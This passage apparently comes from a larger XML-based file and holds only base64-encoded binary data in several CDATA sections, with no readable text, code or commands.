tiF1j5xU0t6LXec5PmVD74Y2qUhYxW/2Nm2XOV/YiSqZ7iccBSM0xaKq8VBgo32kM9jb3tM9E13k
gvr8YiooLydIh4wzZh27873n2lbH5sU9PGftZH91zpD23mIHhyzd+wQ9kl803jmfs75ewiE7iqX1
zW4v155AhfjdZz7T3DVnNJYzOdT5euZydpt5h53z8K76iSBojIJLhxDVnjPscOOFtTlP+rNH3VzX
dWb7l9wPJ6jnBBGzrcbe9ivewexntMNoT3svdQXD66Vzd6rIjfOcNc3nFT9Z3L5Bc3KYfmitT4pi
cwvNczsnyHW8frJu3GtIpL124/kAnuQeaY5ez7fp0Fe5j82ouoMJQurk4Yqn9pxg3Ht2uGJzTaIm
z7E/2Lwbc9lDL7/kwJDpv88iezaEckTf/OpNHOQk1ziflScTGtPu+ZJE2kFq/6p80u1jn5c/fLqd
ixmznl12/C5KWP3dwxvpJPeZh0/OPx08VHdu46TqHjmBNXJ8lxCkzrQfA3nkU4+MdT3OLOWhcdp9
BurFewnPLmjSVnZoKuTBOUG5TzRjyKOM5Q/fH1mmaBz3TvGs5W0+Z3hoaHdselfjnBu6f8Waqp57
9XspX9K5P1N/jJhyNnEwhuvOr+Z7P8jrNZOqbYtHfaQG60EutSMAIXXSTT6bZxtKjncceuijbCJp
0rxXy/iayPGeregV5HhER/t4/WrOmefcVMH+UjlpB9DeHET+QvnvZ84uLe0Meg9AHkoGT/q6G4/h
X4ysHxn0vsm5O5FHweC8zRcAAvqW5eVh7kLE1Q93Mmq2VCf6JkK2+VpNaYequeldNPY9JINYECbw
ewKpJwUxwDDN9uEa7rN92RgXGdHv6LiG85TbN/oIHF/kpucrG3DnoOfrxHRdL2fYoN12sCzyTT2j
OviEv0cyY5d02t55jnl4cmQb634MOTIx7YUBpPa2NSz0LTyFtKu33b/sq9gFjXb0TlSi22TJsH1y
804DhA7G7znBBjd8obRA9TCW0GYdTDfuRAid8xHi+BnVjl73ihJoRRU3I1sX+ga753ltzxtCa7X1
c8Fl10zXZLMn1ewLm9dJJIZEwzkDJo57QPRdtt1ZnmeKmGzvDqX1Pqzaeb2wzQUfcePe3jUvm3GG
lONqFdQ8Z7j3Sx5RWlFFer+LYITQ2MoeOy8CFHQOWGzz+vjNbt97e2aTc+bW8pligg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
